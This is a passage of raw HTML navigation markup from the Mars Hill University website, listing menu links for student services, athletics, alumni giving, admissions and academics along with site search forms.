<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
